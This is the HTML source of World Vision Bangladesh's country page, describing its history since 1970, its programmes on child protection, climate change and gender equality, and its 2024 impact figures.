                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      <ul class="links language-switcher__options"><li hreflang="en" data-drupal-link-system-path="group/316"><a href="/bangladesh" class="language-link" hreflang="en" data-drupal-link-system-path="group/316"><span class="language-switcher__option-text">English</span>
</a></li></ul>
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/de/node/72886" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/de/node/72911" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
  
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper  wvi-no-menu-group ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/de">Startseite</a>
              </li>
          <li>
                  <a href="/de/group/316">Bangladesh</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <div class="group group--full group--field-office">
  <div>
    <div class="field-office__heroes">
        <div>



<div class="eck-entity hero--field-office component-hero image-align- text-background-color-orange">
  <div class="container">
    <div class="hero__inner">
      <div class="hero__background">
        
            <div class="field field--name-field-hero-background field--type-entity-reference field--label-hidden"><div class="media media--landscape-4-3" data-media-id="378056">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-02/Untitled%20design-4_0.webp?itok=dTZApbGf 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-02/Untitled%20design-4_0.webp?itok=C5yzQESF 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-02/Untitled%20design-4_0.webp?itok=L8bgHtvJ 1x, /sites/default/files/styles/4_3_960x720/public/2025-02/Untitled%20design-4_0.webp?itok=xSk2Vt0E 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-02/Untitled%20design-4_0.png?itok=dTZApbGf 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-02/Untitled%20design-4_0.png?itok=C5yzQESF 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-02/Untitled%20design-4_0.png?itok=L8bgHtvJ 1x, /sites/default/files/styles/4_3_960x720/public/2025-02/Untitled%20design-4_0.png?itok=xSk2Vt0E 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-02/Untitled%20design-4_0.png?itok=L8bgHtvJ" alt="AR photo" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        

              </div>
      <div class="hero__content--column wvi-text-white">
        <div class="hero__content--inner">
                                <h2 class="hero__title wvi-text-white">
              World Vision Bangladesh Annual Report 2024
            </h2>
                                <div class="hero__description">
              
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>In 2024, World Vision Bangladesh programmes benefited over 6.1 million people, focusing on children and youth. Over 1,300 villages were declared child marriage-free. The ENOUGH campaign reached 482,043 people, addressing child hunger. Disaster preparedness initiatives reached 313,867 people. Climate-smart initiatives reduced carbon emissions by 50% and planted 1.4 million trees.&nbsp;</p></div>
      
            </div>
                                <a href="https://www.wvi.org/publications/annual-report/world-vision-bangladesh-annual-report-2024" class="btn btn--secondary btn--dark">
              Download the report
            </a>
                  </div>
      </div>
    </div>
  </div>
</div>
</div>
    </div>

          <div class="menu--group menu--group-sticky">
        <div class="menu--group__wrapper">
          
              <ul>
                    <li class="menu-item--home">
        <a href="https://www.wvi.org/bangladesh">HOME</a>
              </li>
                <li class="menu-item--about menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">ABOUT</a>
                                <ul>
                    <li class="menu-item--our-leaders">
        <a href="https://www.wvi.org/bangladesh/about-us/our-leadership">Our Leaders</a>
              </li>
                <li class="menu-item--where-we-work">
        <a href="https://www.wvi.org/where-we-work-0">Where We Work</a>
              </li>
                <li class="menu-item--our-impact">
        <a href="https://www.wvi.org/publications/brochure/bangladesh/world-vision-bangladeshs-impact">Our Impact</a>
              </li>
                <li class="menu-item--contact">
        <a href="https://www.wvi.org/bangladesh/contact-us">Contact</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--programme-priorities menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">PROGRAMME PRIORITIES</a>
                                <ul>
                    <li class="menu-item--child-protection-and-participation">
        <a href="https://www.wvi.org/child-protection-and-participation-programme">Child Protection and Participation</a>
              </li>
                <li class="menu-item--education-">
        <a href="https://www.wvi.org/education-programme">Education </a>
              </li>
                <li class="menu-item--health-nutrition-and-wash-">
        <a href="https://www.wvi.org/health-nutrition-and-wash">Health, Nutrition and WASH </a>
              </li>
                <li class="menu-item--livelihoods--food-security">
        <a href="https://www.wvi.org/livelihoods-food-security-programme">Livelihoods &amp; Food Security</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-work menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">OUR WORK</a>
                                <ul>
                    <li class="menu-item--faith-and-development">
        <a href="https://www.wvi.org/faith-and-development-programme">Faith and Development</a>
              </li>
                <li class="menu-item--advocacy-and-campaign">
        <a href="https://www.wvi.org/advocacy-and-campaign">Advocacy and Campaign</a>
              </li>
                <li class="menu-item--hea-drr-cca-and-response">
        <a href="https://www.wvi.org/humanitarian-and-emergency-affairs-drr-cca-and-response">HEA, DRR, CCA and Response</a>
              </li>
                <li class="menu-item--grant-funded-projects">
        <a href="https://www.wvi.org/grant-funded-projects">Grant-Funded Projects</a>
              </li>
                <li class="menu-item--bangladesh-rohingya-crisis-response">
        <a href="https://www.wvi.org/emergency/rohingya-refugee-response">Bangladesh Rohingya Crisis Response</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--career">
        <a href="https://www.wvi.org/career">CAREER</a>
              </li>
                <li class="menu-item--resources">
        <a href="https://www.wvi.org/resources-1">RESOURCES</a>
              </li>
        </ul>
  


        </div>
      </div>
    
    
    <h1 class="field-office--title">
      Bangladesh
    </h1>
    
    <div class="wvi-components">
      

<ul class="social-media-links">
              <li>
        <a href="https://www.facebook.com/WVBangladesh"  class="icon-facebook">
          <span class="hidden">Facebook</span>
        </a>
      </li>
              <li>
        <a href="https://www.instagram.com/wvbangladesh"  class="icon-instagram">
          <span class="hidden">Instagram</span>
        </a>
      </li>
              <li>
        <a href="https://twitter.com/wvbangladesh"  class="icon-twitter">
          <span class="hidden">Twitter</span>
        </a>
      </li>
              <li>
        <a href="https://www.youtube.com/c/WVBangladesh"  class="icon-youtube">
          <span class="hidden">Youtube</span>
        </a>
      </li>
              <li>
        <a href="https://www.linkedin.com/company/world-vision-bangladesh72/"  class="icon-linkedin">
          <span class="hidden">LinkedIn</span>
        </a>
      </li>
  </ul>
        <div class="eck-entity component--view component--view-- section-my">
    <div class="container ">
              <div class="view__header"><h2><span class="wvi-text-orange">Recent Updates</span></h2></div>
            <div class="view__content">
        
      </div>
    </div>
  </div>

        
<div class="eck-entity component-text section-py accent-color-orange bg-color-white">
  <div class="container-small">
          <div class="text__description ">
        
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><h2 class="text-align-center"><span><span><span><span><span>World Vision Bangladesh </span></span></span></span></span></h2>

<p>&nbsp;</p>

<p><span><span><span><span><span>World Vision came to Bangladesh in 1970 to assist the devastating Cyclone Bhola. The cyclone caused significant damage and resulted in the loss of many lives in the southern districts.</span></span></span></span></span></p>

<p><span><span><span><span><span>World Vision returned to Bangladesh the following year. They went to assist families who were seeking refuge from the war. These families resided near the Bangladesh-India border in camps.</span></span></span></span></span></p>

<p><span><span><span><span><span>After Bangladesh won the Liberation War, World Vision was invited in 1972 by Bangladesh’s newly established government to help the people returning home from the war. World Vision opened its first office in Birishiri of Netrokona district and, within a few short years, established programmes to sponsor Bangladeshi children, reconstruct buildings, and build hospitals and schools.</span></span></span></span></span></p>

<p><span><span><span><span><span>At present, climate change has become a crucial issue in Bangladesh. As per the country’s Ministry of Environment, Forest, and Climate Change, an estimated 12.34%-17.95% of the coastal area will be submerged due to sea levels rising within this century.</span></span></span></span></span></p>

<p><span><span><span><span><span>Bangladesh has a high rate of child marriage. UNICEF says it has the highest occurrence in South Asia. 51% of married women in Bangladesh were married when they were underage (2019).</span></span></span></span></span></p>

<p><span><span><span><span><span>It is estimated that 13.3 million people may become internally displaced within the next 30 years due to the impact of climate change on agriculture, water accessibility, and rising sea levels (World Bank, 2022). This will affect women and girls more in terms of their food, cleanliness, schooling, and safety from harm.</span></span></span></span></span></p>

<p><span><span><span><span><span>World Vision Bangladesh helps vulnerable groups and communities fight climate change and social injustices by giving them knowledge and tools. Our programs in Bangladesh provide protection, education, clean water, hygiene, and nutrition to vulnerable children, based on evidence. Our child sponsorship programme continues to protect the rights of vulnerable children to obtain a proper education.</span></span></span></span></span></p>

<p><span><span><span><span><span>World Vision Bangladesh’s goal is to educate children on climate change and social justice, alongside building their leadership skills. Through this process, we hope to build a nation of leaders who will take the country towards a fairer, more equitable, and just society.</span></span></span></span></span></p></div>
      
      </div>
      </div>
</div>

        <div class="eck-entity section-my component--container container container--claim">
  <div class="container--inner">
          <h4 class="container__title">Our Impact</h4>
            <div class="container__components ">
            


<div class="eck-entity component-claim orange_dark">

  
  <div class="claim__content">
          <div class="claim__title">
        <p>921,162</p>

      </div>
              <div class="claim__subtitle">
        Children reached through Child Protection interventions
      </div>
              </div>

</div>

        


<div class="eck-entity component-claim orange">

  
  <div class="claim__content">
          <div class="claim__title">
        <p>281,266</p>

      </div>
              <div class="claim__subtitle">
        People reached through GESI interventions
      </div>
              </div>

</div>

        


<div class="eck-entity component-claim orange_dark">

  
  <div class="claim__content">
          <div class="claim__title">
        <p>189,003</p>

      </div>
              <div class="claim__subtitle">
        People reached through Climate Change interventions
      </div>
              </div>

</div>

  
    </div>
        
  </div>
</div>

        
<div class="eck-entity component--media section-py bg-color-black accent-color-white single-item wvi-text-white">
    <div class="media__group-text">
          <h4 class="media__title">Latest Videos</h4>
          </div>
    
      <div class="field field--name-field-component-media field--type-entity-reference field--label-hidden">
              <div><div class="media media--landscape" data-media-id="347786">
  
  
            <div class="field field--name-field-media-oembed-video field--type-string field--label-hidden"><a href="#"  data-colorbox-media-video-modal="&lt;iframe src=&quot;https://www.wvi.org/de/media/oembed?url=https%3A//www.youtube.com/watch%3Fv%3Dj1Neu6RQJvU&amp;amp;max_width=1066&amp;amp;max_height=600&amp;amp;hash=sp3hOAdR045BWoDxb2yfqFM8mzrzDxPBA4QUlOl7r94&quot; width=&quot;1066&quot; height=&quot;600&quot; class=&quot;media-oembed-content&quot; loading=&quot;lazy&quot; title=&quot;WVB | Ensuring Access To Improved WASH For The Vulnerable People In Dinajpur Project&quot;&gt;&lt;/iframe&gt;
" class="colorbox-media-video" data-cbox-img-attrs="{&quot;alt&quot;:&quot;&quot;}">
  <span class="visually-hidden">WVB | Ensuring Access To Improved WASH For The Vulnerable People In Dinajpur Project</span>
  <img aria-hidden="true" src="/sites/default/files/styles/extra_large_landscape_16x9/public/oembed_thumbnails/rEqs0TeBQqGaKNwd4d6lIQFsBCPGXTbYTuFxHgGZEgM.jpg?itok=f8FI7Cvo" width="1248" height="702" alt="WVB | Ensuring Access To Improved WASH For The Vulnerable People In Dinajpur Project" loading="lazy" typeof="foaf:Image" />


</a>
</div>
      
  <p class="field field--name-field-component-txt-long field--type-string-long field--label-hidden js-caption">Ensuring Access To Improved WASH For The Vulnerable People In Dinajpur Project</p>

</div>
</div>
          </div>
  
</div>

        









<div class="eck-entity  section-my">
  <div  class="wvi-cta-component banner-full banner-full--right bg-color-orange banner-full--container">
    <div class="banner-full__content ">
      <div class="banner-full__content-inner wvi-text-white">
                                  <h2 class="h2 banner-full__title wvi-text-white">
            
            <div class="field field--name-field-component-title field--type-text field--label-hidden"><p>GESI Friendly Green School</p>
</div>
      
          </h2>
                          <div class="banner-full__description">
            
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>At World Vision, we envision a green, sustainable world for all children. With climate crises on the rise, GESI-friendly green schools will provide children and teachers with the knowledge and resources they need to tackle climate change and change how their communities approach the environment.</p></div>
      
          </div>
                          <div class="banner-full__cta">
                          <a href="https://storyhub.wvi.org/AssetLink/eu8l5ybvrq4wq2t0281qso26bwe463l2.pdf"
                 class="btn  btn--secondary btn--dark ">
                Download Here
              </a>
                                  </div>
              </div>
    </div>

          <div class="banner-full__media wvi-image-cover">
        <div class="media media--hero-sector" data-media-id="348141">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source media="all and (min-width: 1440px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/GESI_Bangladesh_0.webp?itok=C1exjDJy 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/GESI_Bangladesh_0.webp?itok=j_wQc7fZ 2x"/>
              <source media="all and (min-width: 960px)" type="image/webp" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2023-12/GESI_Bangladesh_0.webp?itok=_zxTmwPC 1x, /sites/default/files/styles/4_3_1440x1080/public/2023-12/GESI_Bangladesh_0.webp?itok=XkpweyiS 2x"/>
              <source media="all and (min-width: 768px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/GESI_Bangladesh_0.webp?itok=C1exjDJy 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/GESI_Bangladesh_0.webp?itok=j_wQc7fZ 2x"/>
              <source media="all and (min-width: 480px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/GESI_Bangladesh_0.webp?itok=C1exjDJy 1x, /sites/default/files/styles/16_9_1440x810/public/2023-12/GESI_Bangladesh_0.webp?itok=8it05xFA 2x"/>
              <source media="all and (min-width: 0)" type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2023-12/GESI_Bangladesh_0.webp?itok=_O0GCClH 1x, /sites/default/files/styles/4_3_960x720/public/2023-12/GESI_Bangladesh_0.webp?itok=aVCjZYvS 2x"/>
              <source media="all and (min-width: 1440px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/GESI_Bangladesh_0.jpg?itok=C1exjDJy 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/GESI_Bangladesh_0.jpg?itok=j_wQc7fZ 2x"/>
              <source media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2023-12/GESI_Bangladesh_0.jpg?itok=_zxTmwPC 1x, /sites/default/files/styles/4_3_1440x1080/public/2023-12/GESI_Bangladesh_0.jpg?itok=XkpweyiS 2x"/>
              <source media="all and (min-width: 768px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/GESI_Bangladesh_0.jpg?itok=C1exjDJy 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/GESI_Bangladesh_0.jpg?itok=j_wQc7fZ 2x"/>
              <source media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/GESI_Bangladesh_0.jpg?itok=C1exjDJy 1x, /sites/default/files/styles/16_9_1440x810/public/2023-12/GESI_Bangladesh_0.jpg?itok=8it05xFA 2x"/>
              <source media="all and (min-width: 0)" type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2023-12/GESI_Bangladesh_0.jpg?itok=_O0GCClH 1x, /sites/default/files/styles/4_3_960x720/public/2023-12/GESI_Bangladesh_0.jpg?itok=aVCjZYvS 2x"/>
                  <img loading="lazy" width="480" height="360" alt="GESI Friendly Green School" class="lazyload" data-src="/sites/default/files/styles/medium_landscape/public/2023-12/GESI_Bangladesh_0.jpg?itok=_O0GCClH" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
    
  </div>

</div>

        
<div class="eck-entity component-text section-py accent-color-orange bg-color-white">
  <div class="container-small">
          <div class="text__description ">
        
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><h2><span class="wvi-text-orange">Our Areas of Focus</span></h2></div>
      
      </div>
      </div>
</div>

        

<div class="eck-entity component--approach image-align-left bg-color-white text-color-blue">
  <div class="approach__inner">
    <div class="approach__image"><div class="media media--approach" data-media-id="347796">
  
  
            <div class="field field--name-thumbnail field--type-image field--label-hidden">    <picture>
                  <source media="(min-width: 768px)" type="image/webp" width="612" height="459" data-srcset="/sites/default/files/styles/media_landscape_612x459/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.webp?itok=Lk-7g66M 1x"/>
              <source media="(min-width: 480px)" type="image/webp" width="768" height="576" data-srcset="/sites/default/files/styles/small_landscape_768x576/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.webp?itok=T045Dw_v 1x"/>
              <source type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/landscape_480x360/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.webp?itok=boHm334x 1x"/>
              <source media="(min-width: 768px)" type="image/jpeg" width="612" height="459" data-srcset="/sites/default/files/styles/media_landscape_612x459/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.JPG?itok=Lk-7g66M 1x"/>
              <source media="(min-width: 480px)" type="image/jpeg" width="768" height="576" data-srcset="/sites/default/files/styles/small_landscape_768x576/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.JPG?itok=T045Dw_v 1x"/>
              <source type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/landscape_480x360/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.JPG?itok=boHm334x 1x"/>
                  <img loading="eager" width="480" height="360" alt="Tony Wilson D&#039; Costa_Dinajpur AP_Sponsorship and CP Officer_Cap- Children getting ready to plant trees in their house" class="lazyload" data-src="/sites/default/files/styles/landscape_480x360/public/2023-12/Tony%20Wilson%20D%27%20Costa_Dinajpur%20AP_Sponsorship%20and%20CP%20Officer_Cap-%20Children%20getting%20ready%20to%20plant%20trees%20in%20their%20house.JPG?itok=boHm334x" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
    <div class="approach__content">
      <h4 class="approach__subtitle h5">4C Approach</h4>
                    <div class="approach__description">
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>&nbsp;</p>

<p><strong><span><span><span>World Vision Bangladesh uses the 4C approach (Children, Concern, Climate Change) for climate change and disaster risk reduction.</span></span></span></strong></p>

<p><span><span><span>We are using the Ecovillage model, GESI-friendly green schools, better cookstoves, and the One Tree One Village model. These activities combined are geared towards greater awareness of climate change.</span></span></span></p></div>
      </div>
                </div>
  </div>
</div>

        

<div class="eck-entity component--approach image-align-right bg-color-white text-color-blue">
  <div class="approach__inner">
    <div class="approach__image"><div class="media media--approach" data-media-id="347801">
  
  
            <div class="field field--name-thumbnail field--type-image field--label-hidden">    <picture>
                  <source media="(min-width: 768px)" type="image/webp" width="612" height="459" data-srcset="/sites/default/files/styles/media_landscape_612x459/public/2023-12/GESI%20Man%20Care%20%281%29.webp?itok=5G_8Y-V_ 1x"/>
              <source media="(min-width: 480px)" type="image/webp" width="768" height="576" data-srcset="/sites/default/files/styles/small_landscape_768x576/public/2023-12/GESI%20Man%20Care%20%281%29.webp?itok=fla0oQSV 1x"/>
              <source type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/landscape_480x360/public/2023-12/GESI%20Man%20Care%20%281%29.webp?itok=jejatkT5 1x"/>
              <source media="(min-width: 768px)" type="image/jpeg" width="612" height="459" data-srcset="/sites/default/files/styles/media_landscape_612x459/public/2023-12/GESI%20Man%20Care%20%281%29.jpg?itok=5G_8Y-V_ 1x"/>
              <source media="(min-width: 480px)" type="image/jpeg" width="768" height="576" data-srcset="/sites/default/files/styles/small_landscape_768x576/public/2023-12/GESI%20Man%20Care%20%281%29.jpg?itok=fla0oQSV 1x"/>
              <source type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/landscape_480x360/public/2023-12/GESI%20Man%20Care%20%281%29.jpg?itok=jejatkT5 1x"/>
                  <img loading="eager" width="480" height="360" alt="GESI man care" class="lazyload" data-src="/sites/default/files/styles/landscape_480x360/public/2023-12/GESI%20Man%20Care%20%281%29.jpg?itok=jejatkT5" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
    <div class="approach__content">
      <h4 class="approach__subtitle h5">GESI Approach</h4>
                    <div class="approach__description">
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>&nbsp;</p>

<p><strong><span><span><span>World Vision Bangladesh has integrated the Men Care approach into the components of its technical programmes.</span></span></span></strong></p>

<p><span><span><span>This method teaches couples about gender equality and the importance of women's role in the household. This approach challenges traditional gender roles. It aims to ensure that women and girls in families receive the nutrition and resources necessary for their success.</span></span></span></p></div>
      </div>
                </div>
  </div>
</div>

        <div class="eck-entity component-pullquote text-color-white bg-color-black">
  <div class="pullquote__icon"><!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>quote</title>
<path d="M17.192 19.511c1.050 7.689 7.479 7.639 7.479 7.639l0.030-0.070c0.080 0 0.15 0.010 0.23 0.010 3.91 0 7.069-3.16 7.069-7.059 0-2.88-1.72-5.349-4.19-6.449-2.21-1.71 0.55-6.309 1.75-8.079 0.2-0.29-0.040-0.69-0.39-0.65-3.52 0.38-6.439 2.58-6.439 2.58s-6.589 4.38-5.539 12.079z"></path>
<path d="M0.113 19.511c1.060 7.689 7.489 7.639 7.489 7.639l0.030-0.060c0.080 0 0.15 0.010 0.23 0.010 3.9 0 7.059-3.16 7.059-7.059 0-2.88-1.72-5.349-4.19-6.449-2.21-1.71 0.55-6.309 1.75-8.079 0.2-0.29-0.040-0.69-0.39-0.65-3.52 0.38-6.439 2.58-6.439 2.58s-6.589 4.37-5.539 12.069z"></path>
</svg>
</div>
  <div class="pullquote__quote">I don&#039;t want girls to ever have to fall victim to child marriage, it is my plea to the whole world to help us eradicate child marriage once and for all</div>
  <div class="pullquote__author">Monika, Former Sponsored Child with World Vision</div>
</div>
        









<div class="eck-entity  section-my">
  <div  class="wvi-cta-component banner-full banner-full--right bg-color-orange banner-full--container">
    <div class="banner-full__content ">
      <div class="banner-full__content-inner wvi-text-white">
                                  <h2 class="h2 banner-full__title wvi-text-white">
            
            <div class="field field--name-field-component-title field--type-text field--label-hidden"><p>Change a life for a child in Bangladesh or across the world</p>
</div>
      
          </h2>
                          <div class="banner-full__description">
            
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><h3>&nbsp;</h3>

<p>&nbsp;</p></div>
      
          </div>
                          <div class="banner-full__cta">
                          <a href="https://www.wvi.org/child-sponsorship"
                 class="btn  btn--secondary btn--dark ">
                Sponsor a child today
              </a>
                                  </div>
              </div>
    </div>

          <div class="banner-full__media wvi-image-cover">
        <div class="media media--hero-sector" data-media-id="347806">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source media="all and (min-width: 1440px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/AU030-0046-11.webp?itok=_8AGMDYz 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/AU030-0046-11.webp?itok=Iqt9Vmgg 2x"/>
              <source media="all and (min-width: 960px)" type="image/webp" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2023-12/AU030-0046-11.webp?itok=Yv0UMkJh 1x, /sites/default/files/styles/4_3_1440x1080/public/2023-12/AU030-0046-11.webp?itok=C4gv33mV 2x"/>
              <source media="all and (min-width: 768px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/AU030-0046-11.webp?itok=_8AGMDYz 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/AU030-0046-11.webp?itok=Iqt9Vmgg 2x"/>
              <source media="all and (min-width: 480px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/AU030-0046-11.webp?itok=_8AGMDYz 1x, /sites/default/files/styles/16_9_1440x810/public/2023-12/AU030-0046-11.webp?itok=6XYBq0lo 2x"/>
              <source media="all and (min-width: 0)" type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2023-12/AU030-0046-11.webp?itok=sZdlYVaC 1x, /sites/default/files/styles/4_3_960x720/public/2023-12/AU030-0046-11.webp?itok=Zr906Kay 2x"/>
              <source media="all and (min-width: 1440px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/AU030-0046-11.jpg?itok=_8AGMDYz 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/AU030-0046-11.jpg?itok=Iqt9Vmgg 2x"/>
              <source media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2023-12/AU030-0046-11.jpg?itok=Yv0UMkJh 1x, /sites/default/files/styles/4_3_1440x1080/public/2023-12/AU030-0046-11.jpg?itok=C4gv33mV 2x"/>
              <source media="all and (min-width: 768px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/AU030-0046-11.jpg?itok=_8AGMDYz 1x, /sites/default/files/styles/16_9_1920x1080/public/2023-12/AU030-0046-11.jpg?itok=Iqt9Vmgg 2x"/>
              <source media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2023-12/AU030-0046-11.jpg?itok=_8AGMDYz 1x, /sites/default/files/styles/16_9_1440x810/public/2023-12/AU030-0046-11.jpg?itok=6XYBq0lo 2x"/>
              <source media="all and (min-width: 0)" type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2023-12/AU030-0046-11.jpg?itok=sZdlYVaC 1x, /sites/default/files/styles/4_3_960x720/public/2023-12/AU030-0046-11.jpg?itok=Zr906Kay 2x"/>
                  <img loading="lazy" width="480" height="360" alt="Group of children from Bangladesh" class="lazyload" data-src="/sites/default/files/styles/medium_landscape/public/2023-12/AU030-0046-11.jpg?itok=sZdlYVaC" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
    
  </div>

</div>

        <div class="eck-entity section-my component--container container container--callout container--carousel">
      <h2 class="container__title">Current Projects</h2>
        <div class="container__header"><p><span><span>World Vision Bangladesh scales up its operations to impact the lives of more than 5 million people with existing </span></span>36<span><span>&nbsp;grant-funded projects in Bangladesh. The grant-fund project has a wide range of partnerships and diversified&nbsp;our donor base, successfully securing a total of USD39.4 million for the most vulnerable people. </span></span></p>

<p><span><span>We received broad support from institutional donors, the United Nations, as well as governmental and international organizations.&nbsp;</span></span><span><span>We also engaged the private sectors, including corporations and foundations, non-governmental organizations, and individuals.&nbsp;</span></span></p></div>
    <div class="container__slider js-slider-callout">
          

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/emergency/rohingya-refugee-response" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="229586">
  
  
